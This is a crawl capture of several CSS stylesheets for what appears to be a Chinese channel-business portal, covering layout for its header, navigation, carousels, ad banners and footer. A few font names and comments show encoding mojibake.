.pub_head .head_top .dh{ position:absolute; right:0px; top:31px; padding:0 18px 0 18px; background:#FFF; border:solid 1px #d1d1d1; border-top:none; display:none; z-index:9}
.pub_head .head_top .dh dl{ width:286px; line-height:12px; padding-top:18px;}
.pub_head .head_top .dh dt{ float:left; height:auto; color:#333333; font-weight:bold}
.pub_head .head_top .dh dd{ float:left; width:234px; display:table;}
.pub_head .head_top .dh dd a{ padding:0 0 14px 18px; color:#2162B6; display:inline-block;}
.pub_head .head_center{ width:1190px; height:106px; margin:0 auto;}
.pub_head .head_center .logo{ width:184px; height:66px; float:left; margin:20px 0 0 0}
.pub_head .head_center .logo a img{ width:184px; height:66px;}
.pub_head .head_center .search{ float:left; width:620px; margin:28px 0 0 55px}
.pub_head .head_center .search .search_se{ height:40px;}
.pub_head .head_center .search .search_se input{ float:left; border:none; background:none;}
.pub_head .head_center .search .search_se .inp_text{ width:477px; height:38px; line-height:38px; background:#FFF; border:solid 1px #cccccc; padding-left:26px; background:url(icon2.png) no-repeat 6px center}
.pub_head .head_center .search .search_se .inp_sub{ background:#ff8944; border:solid 1px #ff8944; width:94px; height:40px; color:#FFF; font-size:16px; cursor:pointer}
.pub_head .head_center .search p{ line-height:25px; clear:both; color:#7e7e7e;}
.pub_head .head_center .search p a{ color:#a5a5a5;}
.pub_head .head_center .search p a:hover{ color:red}
.pub_head .head_center .btn{ float:left; margin:28px 0 0 0}
.pub_head .head_center .btn a{ display:block; width:138px; height:36px; float:left; margin-left:15px; text-indent:-9999px}
.pub_head .head_center .btn .xz{ background:url(btn1.png) no-repeat}
.pub_head .head_center .btn .fb{ background:url(btn1.png) no-repeat -153px 0}
.pub_head .nav{ width:1190px; height:42px; margin:0 auto; line-height:42px; position:relative}
.pub_head .nav .nav_le{ width:201px; float:left; background:#4f55aa; color:#FFF; text-align:center; font-size:15px}
.pub_head .nav .nav_le a{ color:#FFF}
.pub_head .nav .nav_con{ float:left;}
.pub_head .nav .nav_con ul li{ float:left; text-align:center; width:120px; position:relative;}
.pub_head .nav .nav_con ul li a{ color:#FFF;font-size:15px; display:block; width:100%; height:42px;}
.pub_head .nav .nav_con ul li a i{ display:block; width:34px; height:14px; background:url(icon3.png) no-repeat; position:absolute; top:5px; right:0;}
.pub_head .nav .nav_ri{ float:right; color:#FFF; height:42px; overflow:hidden}
.pub_head .nav .nav_ri a{color:#FFF; font-size:15px;}

.nav .cont1_left{width:199px;background:#FFF;border:solid 1px #e7e7e7;position:absolute;left:0;top: 241px;z-index:99;}
.nav .cont1_left .left_top{ background:url(icon5.png) no-repeat 24px 21px; padding-top:12px; height:246px;}
.nav .cont1_left .left_top ul li{ padding-left:45px; line-height:32px; height:33px;}
.nav .cont1_left .left_top ul li a{ color:#000; font-size:14px}
.nav .cont1_left .left_bot{ padding-left:24px; padding-bottom:5px; overflow:auto}
.nav .cont1_left .left_bot dl{ line-height:25px}
.nav .cont1_left .left_bot dl dt{ width:100%; color:#ff7200; font-size:15px; padding-top:10px; clear:both}
.nav .cont1_left .left_bot dl dd{ width:49%; float:left;}
.nav .cont1_left .left_bot dl dd a{ color:#000}

.nav .cont1_right{float:right;width:249px;border:solid 1px #dad9d8;background:#FFF;position:absolute;right:0;top: 241px;z-index:99;padding-bottom:2px;}
.nav .cont1_right .right_cont1{ padding:10px 20px 0 20px;}
.nav .cont1_right .right_cont1 p{ font-size:16px; color:#000; text-align:center; line-height:40px; margin-bottom:10px;}
.nav .cont1_right .right_cont1 p span{ font-size:32px; color:#ff0000; font-weight:bold}
.nav .cont1_right .right_cont1 ul li{ width:100%; overflow:hidden;white-space: nowrap;text-overflow: ellipsis; line-height:25px;}
.nav .cont1_right .right_cont1 .fXm{ height:36px; background:#fe8e44; border-radius:3px; line-height:36px; margin-top:10px;}
.nav .cont1_right .right_cont1 .fXm a{ display:block; color:#FFF; font-size:17px; text-align:center;}
.nav .cont1_right .right_cont2{ padding-top:20px; height:190px;}
.nav .cont1_right .right_cont2 p{ height:36px; line-height:36px; background:#e4e4e4; color:#000; padding-left:16px; font-size:16px; margin-bottom:10px;}
.nav .cont1_right .right_cont2 ul li{ float:left; text-align:center; width:83px; line-height:25px;}
.nav .cont1_right .right_cont2 ul li a img{ display:block; margin:0 auto;}



.qd_cont1{width:100%;height:352px;clear:both;overflow:hidden;position:relative;margin-top: 10px;}
.qd_cont1 .img li.col1{ background:#c5f5ff}
.qd_cont1 .img li.col2{ background:#ffffd6}
.qd_cont1 .img li.col3{ background:#fff}
.qd_cont1 .img li.col4{ background:#66aae5}
.qd_cont1 .img li{width:787px;top:0;left:0; display:none; margin:0 auto;}
.qd_cont1 .img li img{  width:738px; height:352px; display:block;}
.qd_cont1 .num{ position:absolute; top:325px;left:0; font-size:0px; text-align:center; width:100%;}
.qd_cont1 .num li{ width:54px; height:6px; background:rgba(0,0,0,0.2); color:#fff; text-align:center; line-height:20px; display:inline-block; font-size:16px; margin:0 3px; cursor:pointer; text-indent:-9999px}
.qd_cont1 .num li.active{ background:rgba(0,0,0,0.6)}
.qd_cont1 .left{ left:0}
.qd_cont1 .right{ right:0;}
.qd_cont1 .btn{ width:30px; height:50px; background:rgba(0,0,0,0.5); position:absolute; top:50%; margin-top:-25px; cursor:pointer; text-align:center; line-height:50px; color:#fff; font-size:40px; font-family:"ÃƒÂ¥Ã‚Â®Ã¢â‚¬Â¹ÃƒÂ¤Ã‚Â½Ã¢â‚¬Å“"; display:none;}
.qd_cont1:hover .btn{ display:block;}
.qd_cont1 .btn_l{ left:0;}
.qd_cont1 .btn_r{ right:0;}


.cont1_c{ width:1190px; margin:0 auto;}
.cont1_c .cont1_center{ width:705px; background:#FFF; border:solid 1px #e7e7e7; background:#FFF; overflow:auto; margin:14px 0 0 216px;}
.cont1_c .cont1_center ul .bor{ background:url(cont1_center.png) no-repeat right center}
.cont1_c .cont1_center ul li{ float:left; text-align:center; color:#000; width:176px; padding:10px 0}
.cont1_c .cont1_center ul li span{ font-size:16px;}
.cont1_c .cont1_center ul li img{ display:block; margin:5px auto}
.qd_cont1 .cont1_c .cont1_center ul li p{}

.qd_cont2{width:1190px;margin: 10px auto 0 auto;height: 60px;clear:both;}
.qd_cont2 ul li{width: 590px;height: 60px;}
.qd_cont2 ul li a img{width: 590px;height: 60px;}

.qd_cont3{ width:1190px; margin:0px auto 0 auto;}
.qd_cont3 ul{clear: both;zoom:1;overflow: hidden; margin-right:-25px;}
.qd_cont3 ul li{background:#FFF;border:solid 1px #e6e6e6;width:583px;overflow:auto;float:left;margin-right:21px;margin-top: 10px;}
.qd_cont3 ul li .li_left{ width:198px; height:363px; float:left; background:#ecedef}
.qd_cont3 ul li .li_left h2{ color:#ff7200; font-size:24px; padding-left:23px; line-height:35px;}
.qd_cont3 ul li .li_left img{ margin-bottom:10px;}
.qd_cont3 ul li .li_left p{ font-size:14px; padding-left:23px; margin-bottom:7px; line-height:25px;}
.qd_cont3 ul li .li_left p span{ color:#989898; font-size:12px}
.qd_cont3 ul li .li_right{ width:384px; float:right; padding-bottom:20px;}
.qd_cont3 ul li .li_right .right_top{ height:90px; border-bottom:solid 1px #e6e6e6}
.qd_cont3 ul li .li_right .right_top div{ color:#888888; line-height:45px; float:left; padding:19px 25px 0 30px}
.qd_cont3 ul li .li_right .right_top em{ font-style:normal; float:left; margin:52px 0 0 114px;}
.qd_cont3 ul li .li_right .right_top div span{ display:block; height:18px; line-height:18px; padding-left:11px; background:url(right_top.png) no-repeat left center; font-size:18px; font-weight:bold; color:#000}
.qd_cont3 ul li .li_right .right_top a img{ width:96px; height:58px; float:right; padding:16px 25px 0 0}
.qd_cont3 ul li .li_right .right_l{ width:200px; float:left; padding-left:30px; margin-top:20px; height:232px; overflow:hidden;}
.qd_cont3 ul li .li_right .right_l dl{ clear:both; margin-bottom:23px; overflow:auto}
.qd_cont3 ul li .li_right .right_l dl dd{ float:left; width:66px}
.qd_cont3 ul li .li_right .right_l dl dd a{ color:#000; line-height:22px}
.qd_cont3 ul li .li_right .right_l dl dd a:hover{ color:#ff7300}
.qd_cont3 ul li .li_right .right_r{ width:113px; float:left; padding:0 20px; border-left:solid 1px #e6e6e6; margin-top:20px; height:232px; overflow:hidden;}
.qd_cont3 ul li .li_right .right_r a img{ vertical-align:middle;}
.qd_cont3 ul li .li_right .right_r dl{ overflow:hidden; margin-bottom:20px;}
.qd_cont3 ul li .li_right .right_r dl dd{ float:left; line-height:22px; height:22px;}
.qd_cont3 ul li .li_right .right_r dl dd a{ color:#000}
.qd_cont3 ul li .li_right .right_r dl dd a:hover{ color:#ff7300}

.qd_cont4{ width:1190px; margin:20px auto 0 auto; overflow:auto;}
.qd_cont4 h2{ height:49px; line-height:49px; border-bottom:solid 1px #e3e3e3; padding-left:33px; font-size:18px; color:#000; font-weight:normal}
.qd_cont4 .cont4_con{ background:#FFF; width:584px; border:solid 1px #e3e3e3; height:367px;}
.qd_cont4 .cont4_con .con_fir{ height:275px; overflow:hidden; margin:20px 0}
.qd_cont4 .cont4_con .con_fir .fir_left{ float:left; width:227px;}
.qd_cont4 .cont4_con .con_fir .fir_left .li_div{ margin:0 0 0 25px; overflow:auto; padding:15px 0; border-bottom:solid 1px #f5f5f5}
.qd_cont4 .cont4_con .con_fir .fir_left .li_div a img{ width:96px; height:58px; float:left}
.qd_cont4 .cont4_con .con_fir .fir_left .li_div span{ display:block; float:left; font-size:14px; color:#000; width:96px; position:relative; line-height:20px; padding-left:10px;font-family: "\5B8B\4F53";}
.qd_cont4 .cont4_con .con_fir .fir_left .li_div span em{ display:block; width:45px; height:16px; background:#ffa366; font-style:normal; text-align:center; position:absolute; bottom:0; right:0; font-size:12px;}
.qd_cont4 .cont4_con .con_fir .fir_left .li_div span em a{ color:#FFF; display:block; width:100%; height:16px; line-height:16px;}
.qd_cont4 .cont4_con .con_fir .fir_right{ height:275px; background:url(fir_right.png) repeat-y; float:left; margin-left:15px;}
.qd_cont4 .cont4_con .con_fir .fir_right ul li{ padding-left:27px; height:38px; margin-bottom:21px; vertical-align:middle}
.qd_cont4 .cont4_con .con_fir .fir_right ul li .jg{ width:77px; height:36px; background:url(icon16.png) no-repeat; line-height:36px; color:#FFF; font-size:14px; padding-left:22px; float:left; font-size:14px}
.qd_cont4 .cont4_con .con_fir .fir_right ul li .wz{float:left;padding-left:10px;width:185px;font-size: 12px;color:#9c9c9c;font-family: "\5B8B\4F53";line-height: 20px;}
.qd_cont4 .cont4_con .con_fir .fir_right ul li .wz a{color:#000;font-size: 14px;}
.qd_cont4 .cont4_con .con_fir .fir_right ul li .wz a:hover{ color:#F00}
.qd_cont4 .cont4_con .con_sec{ padding:0 20px;}
.qd_cont4 .cont4_con .con_sec ul .bor{ border-bottom:solid 1px #ececec}
.qd_cont4 .cont4_con .con_sec ul .one{ background:url(icon17.png) no-repeat left center}
.qd_cont4 .cont4_con .con_sec ul .two{ background:url(icon18.png) no-repeat left center}
.qd_cont4 .cont4_con .con_sec ul .three{ background:url(icon19.png) no-repeat left center}
.qd_cont4 .cont4_con .con_sec ul li{ line-height:25px; padding:15px 0 15px 75px;}
.qd_cont4 .cont4_con .con_sec ul li span{ font-size:14px;}
.qd_cont4 .cont4_con .con_sec ul li span a{ color:#1e92d1}
.qd_cont4 .cont4_con .con_sec ul li span a:hover{ text-decoration:underline}
.qd_cont4 .cont4_con .con_sec ul li p{ color:#7c7c7c; font-size:14px;white-space: nowrap;text-overflow: ellipsis; height:25px; overflow:hidden}
.qd_cont4 .cont4_con .con_sec textarea{ width:405px; height:50px;resize:none; float:left; padding:3px; color:#999999; margin-bottom:11px;}
.qd_cont4 .cont4_con .con_sec input{ float:left; width:91px; height:32px; background:#5091f5; color:#FFF; border:none; border-radius:3px; margin:13px 0 0 24px; cursor:pointer;}

.qd_cont5{ width:1190px; margin:20px auto 0 auto; overflow:auto; background:#FFF; padding-bottom:10px;}
.qd_cont5 h2{ font-size:17px; color:#000; border-bottom:solid 2px #888888; padding-left:15px; font-weight:normal; line-height:35px; padding-top:10px;}
.qd_cont5 .cont5_left{ width:952px; float:left;}
.qd_cont5 .cont5_left h4{ color:#555555; font-size:16px; font-weight:normal; line-height:50px;}
.qd_cont5 .cont5_left .left_one{ float:left; width:430px;}
.qd_cont5 .cont5_left .left_one .one_top{}
.qd_cont5 .cont5_left .left_one .one_top .li_d{ height:58px; padding:20px 0 0 15px;}
.qd_cont5 .cont5_left .left_one .one_top a img{ width:96px; height:58px; position:absolute;}
.qd_cont5 .cont5_left .left_one .one_top .d_wz{ width:305px; padding-left:108px;}
.qd_cont5 .cont5_left .left_one .one_top .d_wz h3{ padding-left:45px; background:url(icon20.png) no-repeat left center; font-size:14px; margin-bottom:5px;}
.qd_cont5 .cont5_left .left_one .one_cen{ padding:20px 0 0 15px; height:46px;}
.qd_cont5 .cont5_left .left_one .one_cen ul{}
.qd_cont5 .cont5_left .left_one .one_cen ul li{ float:left; width:138px; line-height:23px;}
.qd_cont5 .cont5_left .left_one .one_bot{ padding:20px 0 0 15px; clear:both}
.qd_cont5 .cont5_left .left_one .one_bot dl{ overflow:auto; clear:both}
.qd_cont5 .cont5_left .left_one .one_bot dl dt{ color:#555555; font-size:16px; margin-bottom:5px;}
.qd_cont5 .cont5_left .left_one .one_bot dl dd{ float:left; width:49%; line-height:22px; height:22px; overflow:hidden}
.qd_cont5 .cont5_left .left_one .one_bot dl dd a:hover{ color:#ff7300}
.qd_cont5 .cont5_left .left_two{ float:left; width:195px; margin-left:50px;}
.qd_cont5 .cont5_left .left_two dl dt{ margin-bottom:12px;}
.qd_cont5 .cont5_left .left_two dl dt a img{ width:100px; height:75px; position:absolute;}
.qd_cont5 .cont5_left .left_two dl dt span{ color:#555555; display:block; padding-left:110px; display:block; height:75px; overflow:hidden;}
.qd_cont5 .cont5_left .left_two dl dd{ line-height:26px; height:26px; overflow:hidden}
.qd_cont5 .cont5_left .left_two dl dd i{ color:#000; font-weight:bold; float:left; display:block; width:25px;}
.qd_cont5 .cont5_left .left_two dl dd .ye{ color:#ff7300}
.qd_cont5 .cont5_left .left_two dl dd span{ float:right;}
.qd_cont5 .cont5_right{ width:238px; float:left}
.qd_cont5 .cont5_right .right_con{ padding-left:15px;}
.qd_cont5 .cont5_right .right_con dl dt{ padding:20px 0 5px 0}
.qd_cont5 .cont5_right .right_con dl dt a img{}
.qd_cont5 .cont5_right .right_con dl dd{ line-height:26px; height:26px; overflow:hidden}
.qd_cont5 .cont5_right .right_con dl dd a{}
.qd_cont5 .cont5_right .right_con dl dd a span{ color:#ff7300}
.qd_cont5 .cont5_right .right_con dl dd a:hover{ color:#ff7300}

.qd_cont6{ width:1190px; margin:20px auto 0 auto; height:70px}
.qd_cont6 dl dt a img{ width:194px; height:70px;}
.qd_cont6 dl dd a img{ width:990px; height:70px;}



.pub_mbx{ width:1190px; margin:0 auto; line-height:45px; color:#727272;}
.pub_mbx a{ color:#727272;}
.pub_mbx a:hover{ text-decoration:underline;}

.pub_all{ width:1190px; margin:0 auto; overflow:auto}
.pub_all .pub_left{ float:left; width:912px; background:#FFF}
.pub_all .pub_left .left_cont1{ border-bottom:solid 1px #dddddd; margin:30px 30px 0 30px;}
.pub_all .pub_left .left_cont1 .list{ height:56px; border-left:solid 1px #dddddd; line-height:55px;}
.pub_all .pub_left .left_cont1 .list ul li{ float:left; border-right:solid 1px #dddddd; border-top:solid 1px #dddddd; width:102px; text-align:center; font-size:16px;}
.pub_all .pub_left .left_cont1 .list ul li.hover{ background:#FFF; color:#fc6104}
.pub_all .pub_left .left_cont1 .cont1_nr{ }
.pub_all .pub_left .left_cont1 .cont1_nr ul li{}
.pub_all .pub_left .left_cont1 .cont1_nr ul li a img{ width:170px; height:114px; }
.pub_all .pub_left .left_cont1 .cont1_nr ul li


.pub_all .pub_right{ float:right; width:259px; background:#FFF}


.qd-header .layout .links-button a{ color:#FFF}



/*ÃƒÂ§Ã…â€™Ã…â€œÃƒÂ¤Ã‚Â½Ã‚Â ÃƒÂ¥Ã¢â‚¬â€œÃ…â€œÃƒÂ¦Ã‚Â¬Ã‚Â¢ begin*/
.sy_ad10{ width:1190px; margin:10px auto 0 auto; height:200px; background:#FFF}
.sy_ad10 h2{ padding:0px 17px 0px 67px;background:url(jc_icon.png) no-repeat 19px center #fbfbfb;height:36px; overflow:hidden;line-height:43px;font-size:15px;color:#373737; font-family:"\5FAE\8F6F\96C5\9ED1"}
.sy_ad10 h2 span{ float:right; font-size:12px; font-weight:100; font-family:"\5B8B\4F53"}
.sy_ad10 h2 span a{ color:#3e3e3e}
.sy_ad10 h2 span a:hover{ color:red;}
.sy_ad10 .cont1{ height:80px; padding:10px 0 10px 2px;}
.sy_ad10 .cont1 ul li{ float:left; margin-left:20px; display:inline}
.sy_ad10 .cont1 ul li a{ display:block; width:98px; height:68px; padding:5px; border:solid 1px #e5e5e3}
.sy_ad10 .cont1 ul li a:hover{ border:solid 1px red;}
.sy_ad10 .cont1 ul li a img{ width:98px; height:68px;}
.sy_ad10 .cont2{ height:65px; padding-left:3px; margin-right:-1px;clear: both;zoom:1;overflow: hidden;}
.sy_ad10 .cont2 ul li{ float:left}
.sy_ad10 .cont2 ul li a{ display:block; width:107px; height:60px; padding-top:2px; border-right:solid 1px #f5f5f5;border-top:solid 2px #f5f5f5; border-bottom:solid 1px #fff;}
.sy_ad10 .cont2 ul li a:hover{ border-bottom:solid 1px red}
.sy_ad10 .cont2 ul li a img{ width:96px; height:58px; display:block; margin:0 auto}
.sy_ad10 .cont2 ul li.last a{ border-right:none}
/*ÃƒÂ§Ã…â€™Ã…â€œÃƒÂ¤Ã‚Â½Ã‚Â ÃƒÂ¥Ã¢â‚¬â€œÃ…â€œÃƒÂ¦Ã‚Â¬Ã‚Â¢ end*/







.xqRz{ width: 1190px; margin: 20px auto 0 auto; clear: both; background-color: #fff; overflow: auto; }
.xqRz .rzLeft{background:  #0062c6; width: 202px; }
.xqRz .rzLeft img{ display: block; }
.xqRz li{width: 150px;padding: 17px 23px 0 23px;border-right: solid 1px #e7e7e7;height: 210px;position: relative;float: left;}
.xqRz li em{position: absolute;display: block;width: 35px;height: 35px;right: 20px;top: 10px;}
.xqRz li a img{width: 149px; display:  block; }
.xqRz .rzRight{border: solid 3px #1e76cf;border-left: none;width: 985px;height: 227px;overflow:  hidden; position: relative;}
.xqRz .rzRight ul{ position: absolute; left: 0; top: 0 }
.xqRz .rzRight strong{ display: block; font-size:16px; text-align: center; font-weight: normal; line-height: 40px; height: 40px; overflow: hidden; }
.xqRz .rzRight strong a{ color: #333 }
.xqRz .rzRight strong a:hover{ color: #0062c6 }
.xqRz .rzRight span{ display: block; width: 135px; height: 26px; text-align: center; line-height: 26px; background-color: #e23435; margin: 0 auto; }
.xqRz .rzRight span a{ font-size:14px; color: #fff; }
.xqRz .rzRight i{ display: block; width: 100%; text-align: center; line-height: 34px; }
.xqRz .rzRight i a{ font-size: 14px; color: #3381d1; text-decoration: underline; }
.xqRz .rzRight .bannerBtn{position: absolute;width: 23px;height: 110px;background-color: #ccc;top: 63px;}
.xqRz .rzRight .bannerBtn img{display: block;width: 100%;margin: 37px 0 0 0;}
.xqRz .rzRight .left{ left: 0 }
.xqRz .rzRight .right{ right:0; }


.xiadd{width: 1190px;margin: 10px auto 0 auto;}
.xiadd a{display: block;}
.xiadd a img{display: block;width: 1190px;height: 60px;}





--- FILE ---
content_type: text/css
request_url: http://css1.qudao.com/channel/sy201603/New_hf.css
body_size: 1270
content:
.pub_head{background:#fff url(../../images/home/nq1.png) repeat-x center bottom!important;}
.new_nav{/* overflow:auto; */zoom:1;clear:both;height:42px;width:  1190px;margin: 0 auto;}
.new_nav dd{float:left;height:42px;transition: all 0.6s;}
.new_nav dt{float: right;color: #4798d6;line-height: 42px;font-size: 12px;}
.new_nav dt a{color: #addbff;font-size: 14px;}
.new_nav dd a{color:#fff;font-size:16px;display:block;height:42px;text-align:center;line-height:42px;width: 91px;}
.new_nav dd:hover,.new_nav dd.active{background:#047bd7;}


.bottom .bot_con .con_top{background: url(../../images/home/m_bot.jpg) no-repeat 972px 20px;}
.bottom .bot_con .con_top .top_con{display:none;}
.bottom .bot_con .con_top .wid1,.bottom .bot_con .con_top .wid3{display:block;}
.bottom .bot_con .con_top .top_con ul li a{color: #cbd0eb !important;font-size: 12px;}
.bottom .bot_con .con_bot em,.bottom .bot_con .con_bot em a{color: #cbd0eb;font-style:normal;font-size: 14px;}
/* .bottom .bot_con .con_bot a{ color:#fff;} */
.bottom .bot_con .con_top{border-bottom: 1px solid #4f5b8d !important;padding: 30px 0px 30px 0px !important;}
.bottom .bot_con .con_bot{background: url(../../images/ffcxindex.png) no-repeat 617px 41px !important;}


.bottom{background: #5d6487 !important;}
.top_con2{float: left;}
.wid5{    width: 220px;
    margin-top: 30px;}
.zfu{    float: left;
    width: 31px;
    display: block;
    margin-top: 11px;}
.yfu{    float: right;
    /* margin-left: 15px; */
    display: block;}
.yfu span{
    display: block;
    font-size: 16px;
    color: #fff;
    margin-bottom: 3px;
}
.yfu em{
    display: block;
    font-size: 22px;
    color: #86caf5;
    font-style: normal;
}




.bottom .bot_con .con_top .wid3 {
    width: 385px !important;
}
.bottom .bot_con .con_top .wid3 ul li{width: 49px !important;}
.bottom{ background:#415184; margin-top:25px}
.bottom .bot_con{ width:1190px; margin:0 auto;}
.bottom .bot_con .con_top{ border-bottom:solid 1px #4f63a3; overflow:auto; padding-top:20px; padding-bottom:10px;}
.bottom .bot_con .con_top h2{font-size: 16px;color:#FFF;font-weight: bold;margin-bottom:4px;}
.bottom .bot_con .con_top .wid1{width: 322px;margin-left: 46px;}
.bottom .bot_con .con_top .wid2{width: 490px;}
.bottom .bot_con .con_top .wid3{ width:100%;}
.bottom .bot_con .con_top .top_con{ float:left;}
.bottom .bot_con .con_top .top_con ul li{float:left;width: 75px;line-height: 24px;}
.bottom .bot_con .con_top .top_con ul li a{ color:#9fb3f3}
.bottom .bot_con .con_top .top_con p{ text-align:center; color:#ff7e00; line-height:30px; padding-left:100px; background:url(ewm.png) no-repeat}
.bottom .bot_con .con_bot{color: #cbd0eb;line-height:25px;padding: 27px 0 30px 0;position:relative;background:url(img2.png) no-repeat 691px 14px;font-size: 12px;}
.bottom .bot_con .con_bot a{ color:#222d52;}
.bottom .bot_con .con_bot a:hover{ text-decoration:underline}
.bottom .bot_con .con_bot .im1{display:block;width:126px;height:41px;position:absolute;right:447px;top: 41px;}
.bottom .bot_con .con_bot .im2{display:block;width:112px;height:41px;position:absolute;right:332px;top: 41px;}
.bottom .bot_con .con_bot .im3{display:block;width:112px;height:41px;position:absolute;right:217px;top: 41px;}
.bottom .bot_con .con_bot .im4{display: block;width: 100px;height: 41px;position: absolute;right:114px;top: 41px;}
.bottom .bot_con .con_bot .im5{display: block;width: 112px;height: 41px;position: absolute;right: 0px;top: 41px;}
.bottom .bot_con .con_bot span a{ display:block; width:100%; height:41px;}



--- FILE ---
content_type: text/css
request_url: http://css1.qudao.com/channel/sy201603/New_style.css
body_size: 7128
content:
.new_con1{overflow:auto;zoom:1;clear:both;margin:10px auto 0px auto;width:1190px;}
.new_con1 li{margin-top:5px;}
.new_con1 li a{display:block;width:1190px;height:60px;overflow:hidden;}
.new_con1 li a img{display:block;width:1190px;height:60px;transition: all 0.6s;}
.new_con1 li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}


.new_con2{width:1190px;margin:0 auto;overflow:hidden;}
.new_con2 ul{overflow: hidden;zoom:1;clear:both;margin-left: -2px;}
.new_con2 ul li{float:Left;margin-top: 5px;margin-left: 2px;}
.new_con2 ul li a{display:block;width: 594px;height:60px;overflow:hidden;}
.new_con2 ul li a img{display:block;width: 594px;height:60px;transition: all 0.6s;}
.new_con2 ul li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}


.new_con3{overflow:hidden;margin:0 auto;width:1190px;}
.new_con3 ul{margin-left:-2.5px;overflow:auto;zoom:1;clear:both;}
.new_con3 ul li{display:block;float:left;margin-top:5px;margin-left:2.5px;}
.new_con3 ul li a{display:block;width:395px;height:60px;overflow:hidden;}
.new_con3 ul li a img{display:block;width:395px;height:60px;transition: all 0.6s;}
.new_con3 ul li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}


.new_con4{overflow: hidden;zoom:1;clear:both;width: 1190px;margin: 16px auto 0px auto;height: 548px;}
.new_con4 .nc4_l{float:left;width:185px;background:#fff;padding-bottom: 10px;}
.new_con4 .nc4_l .nc4l_t{margin: 20px 16px 0px 16px;}
.new_con4 .nc4_l .nc4l_t li{color:#333;font-size:12px;height:20px;line-height:20px;margin-top:10px;}
.new_con4 .nc4_l .nc4l_t li img{display:inline-block;vertical-align: -5px;margin-right: 8px;}
.new_con4 .nc4_l .nc4l_t li a{color:#333;font-size:12px;height:20px;line-height:20px;margin: 0px 4px;}
.new_con4 .nc4_l .nc4l_b{margin: 20px 16px 0px 16px;overflow:auto;zoom:1;clear:both;display: block;}
.new_con4 .nc4_l .nc4l_b h4{height:24px;line-height:24px;color:#41a0fd;font-size:14px;font-weight:normal;}
.new_con4 .nc4_l .nc4l_b h4 img{display:inline-block;vertical-align: -5px;margin-right: 8px;}
.new_con4 .nc4_l .nc4l_b li{float:left;width: 50%;margin-top:5px;display:  block;}
.new_con4 .nc4_l .nc4l_b li a{display:block;text-align:left;font-size:12px;color:#333;line-height:24px;height:24px;}
.new_con4 .nc4_l  li a:hover{color:#41a0fd;}





.nc4_m{position:relative;width: 735px;float: left;margin: 0px 10px;background: #fff;overflow: hidden;zoom:  1;}
.nc4_m .out{width: 100%;height: 352px;margin: 0px auto;overflow: hidden;position:  relative;}
.nc4_m .out .img{display:block;overflow: hidden;width: 100%;height: 352px;}
.nc4_m .out .img li{top:0;left:0;display:none;width: 100%;height: 352px;}
.nc4_m .out .img li a{display:block;position:relative;}
.nc4_m .out .img li a img{display:block;width: 100%;z-index: 1;}
.nc4_m .out .num{position:absolute;bottom: 20px;left: 50%;margin-left: -150px;font-size:0px;text-align:center;width: 300px;overflow: hidden;display: block;height: 9px;}
.nc4_m .out .num li{display: inline-block;margin: 0px 5px;cursor:pointer;float: left;}
.nc4_m .out .num li em{width: 60px;height: 9px;background: url(../../images/home/nq41.png) repeat;border-radius: 5px;display: inline-block;float: left;font-size:16px;cursor:pointer;}
.nc4_m .out .num li.active em{background: url(../../images/home/nq31.png) repeat;}
.nc4_m .out .btn{position:absolute;top:50%;margin-top: -50px;width:30px;height: 100px;color:#fff;text-align:center;line-height: 100px;font-size:40px;display:none;cursor:pointer;}
.nc4_m .out:hover .btn{ display:block;}
.nc4_m .out .left{ left:30px;background-image:url(../../images/home/nq19.png);background-repeat:no-repeat;background-position:0px;}
.nc4_m .out .right{right:10px;background-image:url(../../images/home/nq20.png);background-repeat:no-repeat;background-position:0px;}

.nc4mc{overflow: hidden;zoom:1;clear:both;margin:15px 10px;height: 24px;}
.nc4mc h4{float:left;height:24px;line-height:24px;color:#41a0fd;font-size:14px;font-weight:normal;margin-right: 10px;}
.nc4mc h4 img{display:inline-block;vertical-align: -5px;margin-right: 5px;}
.nc4mc li{float:left;height:24px;line-height:24px;margin:0px 10px;}
.nc4mc li a{height:24px;line-height:24px;font-size:  12px;color: #666;}
.nc4mc span{float:right;}
.nc4mc span a{display:block;height:24px;line-height:24px;color:#999;font-size:12px}
.nc4mc a:hover{color:#41a0fd;}

.nc4mb{overflow:auto;zoom:1;clear:both;margin-bottom: 6px;}
.nc4mb li{float:left;margin-left:10px}
.nc4mb li a{display:block;width:232px;}
.nc4mb li a img{display:block;height:105px;width:232px;transition: all 0.6s;}
.nc4mb li a img:hover{box-shadow: 0px 0px 10px #888888}
.nc4mb li a p{height: 40px;overflow:  auto;zoom:  1;clear:  both;}
.nc4mb li a p label{color:#333;font-size:14px;cursor:pointer;line-height: 40px;float: left;display:  block;margin-left: 5px;}
.nc4mb li a p em{color:#ff8844;font-style:normal;line-height: 40px;font-size: 14px;display: block;float: right;margin-right: 5px;}
.nc4mb li a p label:hover{color:#41a0fd;}


.nc4_r{float:right;width: 250px;background: #fff;height: 548px;overflow: hidden;}
.nc4rt{margin-top: 10px;overflow:auto;zoom:1;clear:both;margin-bottom: 15px;}
.nc4rt p{color:#333;font-size:16px;line-height: 24px;text-align:center;}
.nc4rt span{color:#ff0100;font-size:32px;font-weight:bold;text-align:center;display:block;}
.nc4rt li{float:left;margin-left: 20px;margin-top: 5px;}
.nc4rt li a{font-size:16px;color:#fff;width:84px;height:30px;display:block;text-align:center;line-height:30px;}
.nc4rt li.login{background:#e50811;margin-left: 30px;}
.nc4rt li.register{background:#ff9000;}


.nc4tit{height: 33px;line-height: 33px;font-size:16px;font-weight:normal;color:#333;text-align:center;background:#e4e4e4;}


.nc4_r .maquee{height: 174px;overflow: hidden;position:  relative;margin: 10px 0;}
.nc4_r .maquee span{display:block;cursor:pointer;position:  absolute;width: 100%;background: #fff;height: 20px;}
.nc4_r .maquee span.top_scoll{top:0px;left:0px;right:0px;}
.nc4_r .maquee span.dow_scoll{bottom:0px;left:0px;right:0px;}
.nc4_r .maquee span img{display:block;margin: 5px auto;}
.nc4_r .maquee ul{margin: 30px 10px 0px 10px;/* height: 120px; *//* overflow: hidden; */}
.nc4_r .maquee ul li{display:block;width:100%;}
.nc4_r .maquee ul li a{font-size:14px;color:#333;line-height:24px;text-align:left;display:block;overflow:hidden;}
.nc4_r .maquee ul li a:hover{color:#41a0fd}


.nc4rb{overflow:auto;zoom:1;clear:both;}
.nc4rb li{float:left;width:50%;float:left;border-bottom: 2px solid #f5f5f5;}
.nc4rb li a{display:block;margin-left:1px;padding-top: 10px;border-right: 1px solid #f5f5f5;padding-bottom: 10px;}
